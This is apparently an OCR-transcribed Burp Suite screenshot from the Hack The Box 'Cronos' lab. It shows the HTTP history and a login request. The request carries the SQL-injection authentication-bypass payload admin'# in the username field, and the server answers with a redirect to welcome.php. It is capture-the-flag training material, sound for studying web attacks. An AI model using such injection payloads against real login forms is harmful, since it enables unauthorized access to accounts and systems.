 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
16 http://admin.cronos.htb GET / 200 1849 HTML Login Page 10.10.10.13
17 http://admin.cronos.htb GET /config.php 200 166 HTML php 10.10.10.13
18 http://admin.cronos.htb GET / 200 1849 HTML Login Page 10.10.10.13
19 http://admin.cronos.htb POST / ✓ 200 1887 HTML Login Page 10.10.10.13
20 http://admin.cronos.htb POST / ✓ 200 1887 HTML Login Page 10.10.10.13
21 http://cronos.htb GET / 200 3298 HTML Cronos 10.10.10.13
22 http://ns1.cronos.htb GET /web.config 404 468 HTML 404 Not Found 10.10.10.13
23 http://ns1.cronos.htb GET /favicon.ico 404 469 HTML ico 404 Not Found 10.10.10.13
24 http://ns1.cronos.htb GET / 200 11718 HTML Apache2 Ubuntu Default ... 10.10.10.13
26 http://admin.cronos.htb POST / ✓ 200 1887 HTML Login Page 10.10.10.13
27 http://admin.cronos.htb POST / ✓ 200 1887 HTML Login Page 10.10.10.13
28 http://admin.cronos.htb POST / ✓ 302 1852 HTML Login Page 10.10.10.13
29 http://admin.cronos.htb GET /welcome.php 200 740 HTML php Net Tool v0.1 10.10.10.13
30 http://admin.cronos.htb POST /welcome.php ✓ 200 913 HTML php Net Tool v0.1 10.10.10.13
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/
12 Cookie: PHPSESSID=7hf66g0ji6vbhe9lqekolit456
13 Upgrade-Insecure-Requests: 1
14
15 username=admin%27%23&password=sss
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 23 Dec 2022 06:08:44 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: welcome.php
8 Content-Length: 1547
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13
14 <head>
15 <title>
Login Page
</title>
16
17 <style type = "text/css">
18 body{
19 font-family:Arial,Helvetica,sans-serif;
20 font-size:14px;
21 }
22
23 label{
24 font-weight:bold;
25 width:100px;
26 font-size:14px;
Search... 0 matches
Inspector
Selection 11
Selected text
admin%27%23
Decoded from: URL encoding
admin'#
Request Attributes 2
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 9